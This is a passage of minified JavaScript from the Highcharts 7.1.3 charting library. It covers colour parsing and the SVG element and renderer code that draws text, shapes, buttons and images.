parse:function(c){return[G(c[1]),G(c[2]),G(c[3]),parseFloat(c[4],10)]}},{regex:/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/,parse:function(c){return[G(c[1]),G(c[2]),G(c[3]),1]}}],names:{white:"#ffffff",black:"#000000"},init:function(z){var r,p;if((this.input=z=this.names[z&&z.toLowerCase?z.toLowerCase():""]||z)&&z.stops)this.stops=z.stops.map(function(w){return new c.Color(w[1])});else{if(z&&z.charAt&&"#"===z.charAt()){var v=z.length;z=parseInt(z.substr(1),16);7===v?r=[(z&16711680)>>
16,(z&65280)>>8,z&255,1]:4===v&&(r=[(z&3840)>>4|(z&3840)>>8,(z&240)>>4|z&240,(z&15)<<4|z&15,1])}if(!r)for(p=this.parsers.length;p--&&!r;){var y=this.parsers[p];(v=y.regex.exec(z))&&(r=y.parse(v))}}this.rgba=r||[]},get:function(c){var r=this.input,z=this.rgba;if(this.stops){var v=F(r);v.stops=[].concat(v.stops);this.stops.forEach(function(r,w){v.stops[w]=[v.stops[w][0],r.get(c)]})}else v=z&&y(z[0])?"rgb"===c||!c&&1===z[3]?"rgb("+z[0]+","+z[1]+","+z[2]+")":"a"===c?z[3]:"rgba("+z.join(",")+")":r;return v},
brighten:function(c){var r,z=this.rgba;if(this.stops)this.stops.forEach(function(r){r.brighten(c)});else if(y(c)&&0!==c)for(r=0;3>r;r++)z[r]+=G(255*c),0>z[r]&&(z[r]=0),255<z[r]&&(z[r]=255);return this},setOpacity:function(c){this.rgba[3]=c;return this},tweenTo:function(c,r){var z=this.rgba,v=c.rgba;v.length&&z&&z.length?(c=1!==v[3]||1!==z[3],r=(c?"rgba(":"rgb(")+Math.round(v[0]+(z[0]-v[0])*(1-r))+","+Math.round(v[1]+(z[1]-v[1])*(1-r))+","+Math.round(v[2]+(z[2]-v[2])*(1-r))+(c?","+(v[3]+(z[3]-v[3])*
(1-r)):"")+")"):r=c.input||"none";return r}};c.color=function(z){return new c.Color(z)}});M(J,"parts/SvgRenderer.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K=p.isString,v=p.objectEach,D=p.pInt,w=p.splat,n=c.addEvent,l=c.animate,b=c.attr,d=c.charts,a=c.color,g=c.css,h=c.createElement,e=c.deg2rad,m=c.destroyObjectProperties,u=c.doc,E=c.extend,t=c.hasTouch,x=c.isFirefox,k=c.isMS,A=c.isWebKit,B=c.merge,H=c.noop,q=c.pick,
f=c.removeEvent,C=c.stop,N=c.svg,T=c.SVG_NS,R=c.symbolSizes,S=c.win;var L=c.SVGElement=function(){return this};E(L.prototype,{opacity:1,SVG_NS:T,textProps:"direction fontSize fontWeight fontFamily fontStyle color lineHeight width textAlign textDecoration textOverflow textOutline cursor".split(" "),init:function(a,b){this.element="span"===b?h(b):u.createElementNS(this.SVG_NS,b);this.renderer=a;c.fireEvent(this,"afterInit")},animate:function(a,b,f){var I=c.animObject(q(b,this.renderer.globalAnimation,
!0));q(u.hidden,u.msHidden,u.webkitHidden,!1)&&(I.duration=0);0!==I.duration?(f&&(I.complete=f),l(this,a,I)):(this.attr(a,void 0,f),v(a,function(a,b){I.step&&I.step.call(this,a,{prop:b,pos:1})},this));return this},complexColor:function(a,b,f){var I=this.renderer,q,d,e,k,g,h,P,m,A,C,N,Q=[],L;c.fireEvent(this.renderer,"complexColor",{args:arguments},function(){a.radialGradient?d="radialGradient":a.linearGradient&&(d="linearGradient");d&&(e=a[d],g=I.gradients,P=a.stops,C=f.radialReference,F(e)&&(a[d]=
e={x1:e[0],y1:e[1],x2:e[2],y2:e[3],gradientUnits:"userSpaceOnUse"}),"radialGradient"===d&&C&&!y(e.gradientUnits)&&(k=e,e=B(e,I.getRadialAttr(C,k),{gradientUnits:"userSpaceOnUse"})),v(e,function(a,I){"id"!==I&&Q.push(I,a)}),v(P,function(a){Q.push(a)}),Q=Q.join(","),g[Q]?N=g[Q].attr("id"):(e.id=N=c.uniqueKey(),g[Q]=h=I.createElement(d).attr(e).add(I.defs),h.radAttr=k,h.stops=[],P.forEach(function(a){0===a[1].indexOf("rgba")?(q=c.color(a[1]),m=q.get("rgb"),A=q.get("a")):(m=a[1],A=1);a=I.createElement("stop").attr({offset:a[0],
"stop-color":m,"stop-opacity":A}).add(h);h.stops.push(a)})),L="url("+I.url+"#"+N+")",f.setAttribute(b,L),f.gradient=Q,a.toString=function(){return L})})},applyTextOutline:function(a){var I=this.element,f;-1!==a.indexOf("contrast")&&(a=a.replace(/contrast/g,this.renderer.getContrast(I.style.fill)));a=a.split(" ");var q=a[a.length-1];if((f=a[0])&&"none"!==f&&c.svg){this.fakeTS=!0;a=[].slice.call(I.getElementsByTagName("tspan"));this.ySetter=this.xSetter;f=f.replace(/(^[\d\.]+)(.*?)$/g,function(a,I,
b){return 2*I+b});this.removeTextOutline(a);var d=I.firstChild;a.forEach(function(a,e){0===e&&(a.setAttribute("x",I.getAttribute("x")),e=I.getAttribute("y"),a.setAttribute("y",e||0),null===e&&I.setAttribute("y",0));a=a.cloneNode(1);b(a,{"class":"highcharts-text-outline",fill:q,stroke:q,"stroke-width":f,"stroke-linejoin":"round"});I.insertBefore(a,d)})}},removeTextOutline:function(a){for(var I=a.length,b;I--;)b=a[I],"highcharts-text-outline"===b.getAttribute("class")&&G(a,this.element.removeChild(b))},
symbolCustomAttribs:"x y width height r start end innerR anchorX anchorY rounded".split(" "),attr:function(a,b,f,q){var I=this.element,d,e=this,g,k,h=this.symbolCustomAttribs;if("string"===typeof a&&void 0!==b){var P=a;a={};a[P]=b}"string"===typeof a?e=(this[a+"Getter"]||this._defaultGetter).call(this,a,I):(v(a,function(b,f){g=!1;q||C(this,f);this.symbolName&&-1!==c.inArray(f,h)&&(d||(this.symbolAttr(a),d=!0),g=!0);!this.rotation||"x"!==f&&"y"!==f||(this.doTransform=!0);g||(k=this[f+"Setter"]||this._defaultSetter,
k.call(this,b,f,I),!this.styledMode&&this.shadows&&/^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(f)&&this.updateShadows(f,b,k))},this),this.afterSetters());f&&f.call(this);return e},afterSetters:function(){this.doTransform&&(this.updateTransform(),this.doTransform=!1)},updateShadows:function(a,b,f){for(var I=this.shadows,q=I.length;q--;)f.call(I[q],"height"===a?Math.max(b-(I[q].cutHeight||0),0):"d"===a?this.d:b,a,I[q])},addClass:function(a,b){var I=this.attr("class")||"";b||(a=(a||"").split(/ /g).reduce(function(a,
b){-1===I.indexOf(b)&&a.push(b);return a},I?[I]:[]).join(" "));a!==I&&this.attr("class",a);return this},hasClass:function(a){return-1!==(this.attr("class")||"").split(" ").indexOf(a)},removeClass:function(a){return this.attr("class",(this.attr("class")||"").replace(a,""))},symbolAttr:function(a){var b=this;"x y r start end width height innerR anchorX anchorY clockwise".split(" ").forEach(function(I){b[I]=q(a[I],b[I])});b.attr({d:b.renderer.symbols[b.symbolName](b.x,b.y,b.width,b.height,b)})},clip:function(a){return this.attr("clip-path",
a?"url("+this.renderer.url+"#"+a.id+")":"none")},crisp:function(a,b){b=b||a.strokeWidth||0;var I=Math.round(b)%2/2;a.x=Math.floor(a.x||this.x||0)+I;a.y=Math.floor(a.y||this.y||0)+I;a.width=Math.floor((a.width||this.width||0)-2*I);a.height=Math.floor((a.height||this.height||0)-2*I);y(a.strokeWidth)&&(a.strokeWidth=b);return a},css:function(a){var f=this.styles,I={},q=this.element,d="",e=!f,k=["textOutline","textOverflow","width"];a&&a.color&&(a.fill=a.color);f&&v(a,function(a,b){a!==f[b]&&(I[b]=a,
e=!0)});if(e){f&&(a=E(f,I));if(a)if(null===a.width||"auto"===a.width)delete this.textWidth;else if("text"===q.nodeName.toLowerCase()&&a.width)var c=this.textWidth=D(a.width);this.styles=a;c&&!N&&this.renderer.forExport&&delete a.width;if(q.namespaceURI===this.SVG_NS){var h=function(a,b){return"-"+b.toLowerCase()};v(a,function(a,b){-1===k.indexOf(b)&&(d+=b.replace(/([A-Z])/g,h)+":"+a+";")});d&&b(q,"style",d)}else g(q,a);this.added&&("text"===this.element.nodeName&&this.renderer.buildText(this),a&&
a.textOutline&&this.applyTextOutline(a.textOutline))}return this},getStyle:function(a){return S.getComputedStyle(this.element||this,"").getPropertyValue(a)},strokeWidth:function(){if(!this.renderer.styledMode)return this["stroke-width"]||0;var a=this.getStyle("stroke-width");if(a.indexOf("px")===a.length-2)a=D(a);else{var f=u.createElementNS(T,"rect");b(f,{width:a,"stroke-width":0});this.element.parentNode.appendChild(f);a=f.getBBox().width;f.parentNode.removeChild(f)}return a},on:function(a,b){var f=
this,q=f.element;t&&"click"===a?(q.ontouchstart=function(a){f.touchEventFired=Date.now();a.preventDefault();b.call(q,a)},q.onclick=function(a){(-1===S.navigator.userAgent.indexOf("Android")||1100<Date.now()-(f.touchEventFired||0))&&b.call(q,a)}):q["on"+a]=b;return this},setRadialReference:function(a){var b=this.renderer.gradients[this.element.gradient];this.element.radialReference=a;b&&b.radAttr&&b.animate(this.renderer.getRadialAttr(a,b.radAttr));return this},translate:function(a,b){return this.attr({translateX:a,
translateY:b})},invert:function(a){this.inverted=a;this.updateTransform();return this},updateTransform:function(){var a=this.translateX||0,b=this.translateY||0,f=this.scaleX,d=this.scaleY,e=this.inverted,k=this.rotation,g=this.matrix,c=this.element;e&&(a+=this.width,b+=this.height);a=["translate("+a+","+b+")"];y(g)&&a.push("matrix("+g.join(",")+")");e?a.push("rotate(90) scale(-1,1)"):k&&a.push("rotate("+k+" "+q(this.rotationOriginX,c.getAttribute("x"),0)+" "+q(this.rotationOriginY,c.getAttribute("y")||
0)+")");(y(f)||y(d))&&a.push("scale("+q(f,1)+" "+q(d,1)+")");a.length&&c.setAttribute("transform",a.join(" "))},toFront:function(){var a=this.element;a.parentNode.appendChild(a);return this},align:function(a,b,f){var d,I={};var e=this.renderer;var k=e.alignedObjects;var g,c;if(a){if(this.alignOptions=a,this.alignByTranslate=b,!f||K(f))this.alignTo=d=f||"renderer",G(k,this),k.push(this),f=null}else a=this.alignOptions,b=this.alignByTranslate,d=this.alignTo;f=q(f,e[d],e);d=a.align;e=a.verticalAlign;
k=(f.x||0)+(a.x||0);var h=(f.y||0)+(a.y||0);"right"===d?g=1:"center"===d&&(g=2);g&&(k+=(f.width-(a.width||0))/g);I[b?"translateX":"x"]=Math.round(k);"bottom"===e?c=1:"middle"===e&&(c=2);c&&(h+=(f.height-(a.height||0))/c);I[b?"translateY":"y"]=Math.round(h);this[this.placed?"animate":"attr"](I);this.placed=!0;this.alignAttr=I;return this},getBBox:function(a,b){var f,d=this.renderer,I=this.element,k=this.styles,g=this.textStr,c,h=d.cache,B=d.cacheKeys,P=I.namespaceURI===this.SVG_NS;b=q(b,this.rotation);
var m=b*e;var A=d.styledMode?I&&L.prototype.getStyle.call(I,"font-size"):k&&k.fontSize;if(y(g)){var C=g.toString();-1===C.indexOf("<")&&(C=C.replace(/[0-9]/g,"0"));C+=["",b||0,A,this.textWidth,k&&k.textOverflow].join()}C&&!a&&(f=h[C]);if(!f){if(P||d.forExport){try{(c=this.fakeTS&&function(a){[].forEach.call(I.querySelectorAll(".highcharts-text-outline"),function(b){b.style.display=a})})&&c("none"),f=I.getBBox?E({},I.getBBox()):{width:I.offsetWidth,height:I.offsetHeight},c&&c("")}catch(aa){""}if(!f||
0>f.width)f={width:0,height:0}}else f=this.htmlGetBBox();d.isSVG&&(a=f.width,d=f.height,P&&(f.height=d={"11px,17":14,"13px,20":16}[k&&k.fontSize+","+Math.round(d)]||d),b&&(f.width=Math.abs(d*Math.sin(m))+Math.abs(a*Math.cos(m)),f.height=Math.abs(d*Math.cos(m))+Math.abs(a*Math.sin(m))));if(C&&0<f.height){for(;250<B.length;)delete h[B.shift()];h[C]||B.push(C);h[C]=f}}return f},show:function(a){return this.attr({visibility:a?"inherit":"visible"})},hide:function(a){a?this.attr({y:-9999}):this.attr({visibility:"hidden"});
return this},fadeOut:function(a){var b=this;b.animate({opacity:0},{duration:a||150,complete:function(){b.attr({y:-9999})}})},add:function(a){var b=this.renderer,f=this.element;a&&(this.parentGroup=a);this.parentInverted=a&&a.inverted;void 0!==this.textStr&&b.buildText(this);this.added=!0;if(!a||a.handleZ||this.zIndex)var q=this.zIndexSetter();q||(a?a.element:b.box).appendChild(f);if(this.onAdd)this.onAdd();return this},safeRemoveChild:function(a){var b=a.parentNode;b&&b.removeChild(a)},destroy:function(){var a=
this,b=a.element||{},f=a.renderer,q=f.isSVG&&"SPAN"===b.nodeName&&a.parentGroup,d=b.ownerSVGElement,e=a.clipPath;b.onclick=b.onmouseout=b.onmouseover=b.onmousemove=b.point=null;C(a);e&&d&&([].forEach.call(d.querySelectorAll("[clip-path],[CLIP-PATH]"),function(a){-1<a.getAttribute("clip-path").indexOf(e.element.id)&&a.removeAttribute("clip-path")}),a.clipPath=e.destroy());if(a.stops){for(d=0;d<a.stops.length;d++)a.stops[d]=a.stops[d].destroy();a.stops=null}a.safeRemoveChild(b);for(f.styledMode||a.destroyShadows();q&&
q.div&&0===q.div.childNodes.length;)b=q.parentGroup,a.safeRemoveChild(q.div),delete q.div,q=b;a.alignTo&&G(f.alignedObjects,a);v(a,function(b,f){a[f]&&a[f].parentGroup===a&&a[f].destroy&&a[f].destroy();delete a[f]})},shadow:function(a,f,d){var e=[],k,g=this.element;if(!a)this.destroyShadows();else if(!this.shadows){var I=q(a.width,3);var c=(a.opacity||.15)/I;var h=this.parentInverted?"(-1,-1)":"("+q(a.offsetX,1)+", "+q(a.offsetY,1)+")";for(k=1;k<=I;k++){var B=g.cloneNode(0);var m=2*I+1-2*k;b(B,{stroke:a.color||
"#000000","stroke-opacity":c*k,"stroke-width":m,transform:"translate"+h,fill:"none"});B.setAttribute("class",(B.getAttribute("class")||"")+" highcharts-shadow");d&&(b(B,"height",Math.max(b(B,"height")-m,0)),B.cutHeight=m);f?f.element.appendChild(B):g.parentNode&&g.parentNode.insertBefore(B,g);e.push(B)}this.shadows=e}return this},destroyShadows:function(){(this.shadows||[]).forEach(function(a){this.safeRemoveChild(a)},this);this.shadows=void 0},xGetter:function(a){"circle"===this.element.nodeName&&
("x"===a?a="cx":"y"===a&&(a="cy"));return this._defaultGetter(a)},_defaultGetter:function(a){a=q(this[a+"Value"],this[a],this.element?this.element.getAttribute(a):null,0);/^[\-0-9\.]+$/.test(a)&&(a=parseFloat(a));return a},dSetter:function(a,b,f){a&&a.join&&(a=a.join(" "));/(NaN| {2}|^$)/.test(a)&&(a="M 0 0");this[b]!==a&&(f.setAttribute(b,a),this[b]=a)},dashstyleSetter:function(a){var b,f=this["stroke-width"];"inherit"===f&&(f=1);if(a=a&&a.toLowerCase()){a=a.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot",
"3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(",");for(b=a.length;b--;)a[b]=D(a[b])*f;a=a.join(",").replace(/NaN/g,"none");this.element.setAttribute("stroke-dasharray",a)}},alignSetter:function(a){var b={left:"start",center:"middle",right:"end"};b[a]&&(this.alignValue=a,this.element.setAttribute("text-anchor",b[a]))},opacitySetter:function(a,b,f){this[b]=a;f.setAttribute(b,a)},titleSetter:function(a){var b=
this.element.getElementsByTagName("title")[0];b||(b=u.createElementNS(this.SVG_NS,"title"),this.element.appendChild(b));b.firstChild&&b.removeChild(b.firstChild);b.appendChild(u.createTextNode(String(q(a,"")).replace(/<[^>]*>/g,"").replace(/&lt;/g,"<").replace(/&gt;/g,">")))},textSetter:function(a){a!==this.textStr&&(delete this.bBox,delete this.textPxLength,this.textStr=a,this.added&&this.renderer.buildText(this))},setTextPath:function(a,b){var f=this.element,q={textAnchor:"text-anchor"},d=!1,e=
this.textPathWrapper,k=!e;b=B(!0,{enabled:!0,attributes:{dy:-5,startOffset:"50%",textAnchor:"middle"}},b);var g=b.attributes;if(a&&b&&b.enabled){this.options&&this.options.padding&&(g.dx=-this.options.padding);e||(this.textPathWrapper=e=this.renderer.createElement("textPath"),d=!0);var h=e.element;(b=a.element.getAttribute("id"))||a.element.setAttribute("id",b=c.uniqueKey());if(k)for(a=f.getElementsByTagName("tspan");a.length;)a[0].setAttribute("y",0),h.appendChild(a[0]);d&&e.add({element:this.text?
this.text.element:f});h.setAttributeNS("http://www.w3.org/1999/xlink","href",this.renderer.url+"#"+b);y(g.dy)&&(h.parentNode.setAttribute("dy",g.dy),delete g.dy);y(g.dx)&&(h.parentNode.setAttribute("dx",g.dx),delete g.dx);v(g,function(a,b){h.setAttribute(q[b]||b,a)});f.removeAttribute("transform");this.removeTextOutline.call(e,[].slice.call(f.getElementsByTagName("tspan")));this.text&&!this.renderer.styledMode&&this.attr({fill:"none","stroke-width":0});this.applyTextOutline=this.updateTransform=H}else e&&
(delete this.updateTransform,delete this.applyTextOutline,this.destroyTextPath(f,a));return this},destroyTextPath:function(a,b){var f;b.element.setAttribute("id","");for(f=this.textPathWrapper.element.childNodes;f.length;)a.firstChild.appendChild(f[0]);a.firstChild.removeChild(this.textPathWrapper.element);delete b.textPathWrapper},fillSetter:function(a,b,f){"string"===typeof a?f.setAttribute(b,a):a&&this.complexColor(a,b,f)},visibilitySetter:function(a,b,f){"inherit"===a?f.removeAttribute(b):this[b]!==
a&&f.setAttribute(b,a);this[b]=a},zIndexSetter:function(a,b){var f=this.renderer,q=this.parentGroup,d=(q||f).element||f.box,e=this.element,k=!1;f=d===f.box;var g=this.added;var c;y(a)?(e.setAttribute("data-z-index",a),a=+a,this[b]===a&&(g=!1)):y(this[b])&&e.removeAttribute("data-z-index");this[b]=a;if(g){(a=this.zIndex)&&q&&(q.handleZ=!0);b=d.childNodes;for(c=b.length-1;0<=c&&!k;c--){q=b[c];g=q.getAttribute("data-z-index");var h=!y(g);if(q!==e)if(0>a&&h&&!f&&!c)d.insertBefore(e,b[c]),k=!0;else if(D(g)<=
a||h&&(!y(a)||0<=a))d.insertBefore(e,b[c+1]||null),k=!0}k||(d.insertBefore(e,b[f?3:0]||null),k=!0)}return k},_defaultSetter:function(a,b,f){f.setAttribute(b,a)}});L.prototype.yGetter=L.prototype.xGetter;L.prototype.translateXSetter=L.prototype.translateYSetter=L.prototype.rotationSetter=L.prototype.verticalAlignSetter=L.prototype.rotationOriginXSetter=L.prototype.rotationOriginYSetter=L.prototype.scaleXSetter=L.prototype.scaleYSetter=L.prototype.matrixSetter=function(a,b){this[b]=a;this.doTransform=
!0};L.prototype["stroke-widthSetter"]=L.prototype.strokeSetter=function(a,b,f){this[b]=a;this.stroke&&this["stroke-width"]?(L.prototype.fillSetter.call(this,this.stroke,"stroke",f),f.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0):"stroke-width"===b&&0===a&&this.hasStroke?(f.removeAttribute("stroke"),this.hasStroke=!1):this.renderer.styledMode&&this["stroke-width"]&&(f.setAttribute("stroke-width",this["stroke-width"]),this.hasStroke=!0)};p=c.SVGRenderer=function(){this.init.apply(this,
arguments)};E(p.prototype,{Element:L,SVG_NS:T,init:function(a,f,q,d,e,k,c){var h=this.createElement("svg").attr({version:"1.1","class":"highcharts-root"});c||h.css(this.getStyle(d));d=h.element;a.appendChild(d);b(a,"dir","ltr");-1===a.innerHTML.indexOf("xmlns")&&b(d,"xmlns",this.SVG_NS);this.isSVG=!0;this.box=d;this.boxWrapper=h;this.alignedObjects=[];this.url=(x||A)&&u.getElementsByTagName("base").length?S.location.href.split("#")[0].replace(/<[^>]*>/g,"").replace(/([\('\)])/g,"\\$1").replace(/ /g,
"%20"):"";this.createElement("desc").add().element.appendChild(u.createTextNode("Created with Highcharts 7.1.3"));this.defs=this.createElement("defs").add();this.allowHTML=k;this.forExport=e;this.styledMode=c;this.gradients={};this.cache={};this.cacheKeys=[];this.imgCount=0;this.setSize(f,q,!1);var I;x&&a.getBoundingClientRect&&(f=function(){g(a,{left:0,top:0});I=a.getBoundingClientRect();g(a,{left:Math.ceil(I.left)-I.left+"px",top:Math.ceil(I.top)-I.top+"px"})},f(),this.unSubPixelFix=n(S,"resize",
f))},definition:function(a){function b(a,q){var d;w(a).forEach(function(a){var e=f.createElement(a.tagName),k={};v(a,function(a,b){"tagName"!==b&&"children"!==b&&"textContent"!==b&&(k[b]=a)});e.attr(k);e.add(q||f.defs);a.textContent&&e.element.appendChild(u.createTextNode(a.textContent));b(a.children||[],e);d=e});return d}var f=this;return b(a)},getStyle:function(a){return this.style=E({fontFamily:'"Lucida Grande", "Lucida Sans Unicode", Arial, Helvetica, sans-serif',fontSize:"12px"},a)},setStyle:function(a){this.boxWrapper.css(this.getStyle(a))},
isHidden:function(){return!this.boxWrapper.getBBox().width},destroy:function(){var a=this.defs;this.box=null;this.boxWrapper=this.boxWrapper.destroy();m(this.gradients||{});this.gradients=null;a&&(this.defs=a.destroy());this.unSubPixelFix&&this.unSubPixelFix();return this.alignedObjects=null},createElement:function(a){var b=new this.Element;b.init(this,a);return b},draw:H,getRadialAttr:function(a,b){return{cx:a[0]-a[2]/2+b.cx*a[2],cy:a[1]-a[2]/2+b.cy*a[2],r:b.r*a[2]}},truncate:function(a,b,f,d,q,
e,k){var g=this,c=a.rotation,h,I=d?1:0,B=(f||d).length,m=B,A=[],C=function(a){b.firstChild&&b.removeChild(b.firstChild);a&&b.appendChild(u.createTextNode(a))},N=function(e,c){c=c||e;if(void 0===A[c])if(b.getSubStringLength)try{A[c]=q+b.getSubStringLength(0,d?c+1:c)}catch(ba){""}else g.getSpanWidth&&(C(k(f||d,e)),A[c]=q+g.getSpanWidth(a,b));return A[c]},L;a.rotation=0;var P=N(b.textContent.length);if(L=q+P>e){for(;I<=B;)m=Math.ceil((I+B)/2),d&&(h=k(d,m)),P=N(m,h&&h.length-1),I===B?I=B+1:P>e?B=m-1:
I=m;0===B?C(""):f&&B===f.length-1||C(h||k(f||d,m))}d&&d.splice(0,m);a.actualWidth=P;a.rotation=c;return L},escapes:{"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},buildText:function(a){var f=a.element,d=this,e=d.forExport,k=q(a.textStr,"").toString(),c=-1!==k.indexOf("<"),h=f.childNodes,B,I=b(f,"x"),m=a.styles,A=a.textWidth,C=m&&m.lineHeight,L=m&&m.textOutline,t=m&&"ellipsis"===m.textOverflow,H=m&&"nowrap"===m.whiteSpace,x=m&&m.fontSize,n,l=h.length;m=A&&!a.added&&this.box;var E=function(a){var b;
d.styledMode||(b=/(px|em)$/.test(a&&a.style.fontSize)?a.style.fontSize:x||d.style.fontSize||12);return C?D(C):d.fontMetrics(b,a.getAttribute("style")?a:f).h},w=function(a,b){v(d.escapes,function(f,d){b&&-1!==b.indexOf(f)||(a=a.toString().replace(new RegExp(f,"g"),d))});return a},R=function(a,b){var f=a.indexOf("<");a=a.substring(f,a.indexOf(">")-f);f=a.indexOf(b+"=");if(-1!==f&&(f=f+b.length+1,b=a.charAt(f),'"'===b||"'"===b))return a=a.substring(f+1),a.substring(0,a.indexOf(b))},r=/<br.*?>/g;var S=
[k,t,H,C,L,x,A].join();if(S!==a.textCache){for(a.textCache=S;l--;)f.removeChild(h[l]);c||L||t||A||-1!==k.indexOf(" ")&&(!H||r.test(k))?(m&&m.appendChild(f),c?(k=d.styledMode?k.replace(/<(b|strong)>/g,'<span class="highcharts-strong">').replace(/<(i|em)>/g,'<span class="highcharts-emphasized">'):k.replace(/<(b|strong)>/g,'<span style="font-weight:bold">').replace(/<(i|em)>/g,'<span style="font-style:italic">'),k=k.replace(/<a/g,"<span").replace(/<\/(b|strong|i|em|a)>/g,"</span>").split(r)):k=[k],k=
k.filter(function(a){return""!==a}),k.forEach(function(q,k){var c=0,h=0;q=q.replace(/^\s+|\s+$/g,"").replace(/<span/g,"|||<span").replace(/<\/span>/g,"</span>|||");var m=q.split("|||");m.forEach(function(q){if(""!==q||1===m.length){var C={},L=u.createElementNS(d.SVG_NS,"tspan"),P,l;(P=R(q,"class"))&&b(L,"class",P);if(P=R(q,"style"))P=P.replace(/(;| |^)color([ :])/,"$1fill$2"),b(L,"style",P);(l=R(q,"href"))&&!e&&(b(L,"onclick",'location.href="'+l+'"'),b(L,"class","highcharts-anchor"),d.styledMode||
g(L,{cursor:"pointer"}));q=w(q.replace(/<[a-zA-Z\/](.|\n)*?>/g,"")||" ");if(" "!==q){L.appendChild(u.createTextNode(q));c?C.dx=0:k&&null!==I&&(C.x=I);b(L,C);f.appendChild(L);!c&&n&&(!N&&e&&g(L,{display:"block"}),b(L,"dy",E(L)));if(A){var Q=q.replace(/([^\^])-/g,"$1- ").split(" ");C=!H&&(1<m.length||k||1<Q.length);l=0;var r=E(L);if(t)B=d.truncate(a,L,q,void 0,0,Math.max(0,A-parseInt(x||12,10)),function(a,b){return a.substring(0,b)+"\u2026"});else if(C)for(;Q.length;)Q.length&&!H&&0<l&&(L=u.createElementNS(T,
"tspan"),b(L,{dy:r,x:I}),P&&b(L,"style",P),L.appendChild(u.createTextNode(Q.join(" ").replace(/- /g,"-"))),f.appendChild(L)),d.truncate(a,L,null,Q,0===l?h:0,A,function(a,b){return Q.slice(0,b).join(" ").replace(/- /g,"-")}),h=a.actualWidth,l++}c++}}});n=n||f.childNodes.length}),t&&B&&a.attr("title",w(a.textStr,["&lt;","&gt;"])),m&&m.removeChild(f),L&&a.applyTextOutline&&a.applyTextOutline(L)):f.appendChild(u.createTextNode(w(k)))}},getContrast:function(b){b=a(b).rgba;b[0]*=1;b[1]*=1.2;b[2]*=.5;return 459<
b[0]+b[1]+b[2]?"#000000":"#FFFFFF"},button:function(a,b,f,d,q,e,g,c,h,m){var I=this.label(a,b,f,h,null,null,m,null,"button"),A=0,C=this.styledMode;I.attr(B({padding:8,r:2},q));if(!C){q=B({fill:"#f7f7f7",stroke:"#cccccc","stroke-width":1,style:{color:"#333333",cursor:"pointer",fontWeight:"normal"}},q);var N=q.style;delete q.style;e=B(q,{fill:"#e6e6e6"},e);var L=e.style;delete e.style;g=B(q,{fill:"#e6ebf5",style:{color:"#000000",fontWeight:"bold"}},g);var t=g.style;delete g.style;c=B(q,{style:{color:"#cccccc"}},
c);var H=c.style;delete c.style}n(I.element,k?"mouseover":"mouseenter",function(){3!==A&&I.setState(1)});n(I.element,k?"mouseout":"mouseleave",function(){3!==A&&I.setState(A)});I.setState=function(a){1!==a&&(I.state=A=a);I.removeClass(/highcharts-button-(normal|hover|pressed|disabled)/).addClass("highcharts-button-"+["normal","hover","pressed","disabled"][a||0]);C||I.attr([q,e,g,c][a||0]).css([N,L,t,H][a||0])};C||I.attr(q).css(E({cursor:"default"},N));return I.on("click",function(a){3!==A&&d.call(I,
a)})},crispLine:function(a,b){a[1]===a[4]&&(a[1]=a[4]=Math.round(a[1])-b%2/2);a[2]===a[5]&&(a[2]=a[5]=Math.round(a[2])+b%2/2);return a},path:function(a){var b=this.styledMode?{}:{fill:"none"};F(a)?b.d=a:r(a)&&E(b,a);return this.createElement("path").attr(b)},circle:function(a,b,f){a=r(a)?a:void 0===a?{}:{x:a,y:b,r:f};b=this.createElement("circle");b.xSetter=b.ySetter=function(a,b,f){f.setAttribute("c"+b,a)};return b.attr(a)},arc:function(a,b,f,q,d,e){r(a)?(q=a,b=q.y,f=q.r,a=q.x):q={innerR:q,start:d,
end:e};a=this.symbol("arc",a,b,f,f,q);a.r=f;return a},rect:function(a,f,q,d,e,k){e=r(a)?a.r:e;var g=this.createElement("rect");a=r(a)?a:void 0===a?{}:{x:a,y:f,width:Math.max(q,0),height:Math.max(d,0)};this.styledMode||(void 0!==k&&(a.strokeWidth=k,a=g.crisp(a)),a.fill="none");e&&(a.r=e);g.rSetter=function(a,f,q){g.r=a;b(q,{rx:a,ry:a})};g.rGetter=function(){return g.r};return g.attr(a)},setSize:function(a,b,f){var d=this.alignedObjects,e=d.length;this.width=a;this.height=b;for(this.boxWrapper.animate({width:a,
height:b},{step:function(){this.attr({viewBox:"0 0 "+this.attr("width")+" "+this.attr("height")})},duration:q(f,!0)?void 0:0});e--;)d[e].align()},g:function(a){var b=this.createElement("g");return a?b.attr({"class":"highcharts-"+a}):b},image:function(a,b,f,q,d,e){var k={preserveAspectRatio:"none"},g=function(a,b){a.setAttributeNS?a.setAttributeNS("http://www.w3.org/1999/xlink","href",b):a.setAttribute("hc-svg-href",b)},c=function(b){g(h.element,a);e.call(h,b)};1<arguments.length&&E(k,{x:b,y:f,width:q,
height:d});var h=this.createElement("image").attr(k);e?(g(h.element,"[data-uri]"),k=new S.Image,n(k,"load",c),k.src=a,k.complete&&c({})):g(h.element,a);return h},symbol:function(a,b,f,e,k,c){var m=this,B=/^url\((.*?)\)$/,A=B.test(a),C=!A&&(this.symbols[a]?a:"circle"),I=C&&this.symbols[C],N=y(b)&&I&&I.call(this.symbols,Math.round(b),Math.round(f),e,k,c);if(I){var L=this.path(N);m.styledMode||L.attr("fill","none");E(L,{symbolName:C,x:b,
y:f,width:e,height:k});c&&E(L,c)}else if(A){var t=a.match(B)[1];L=this.image(t);L.imgwidth=q(R[t]&&R[t].width,c&&c.width);L.imgheight=q(R[t]&&R[t].height,c&&c.height);var H=function(){L.attr({width:L.width,height:L.height})};["width","height"].forEach(function(a){L[a+"Setter"]=function(a,b){var f={},q=this["img"+b],d="width"===b?"translateX":"translateY";this[b]=a;y(q)&&(c&&"within"===c.backgroundSize&&this.width&&this.height&&(q=Math.round(q*Math.min(this.width/this.imgwidth,this.height/this.imgheight))),
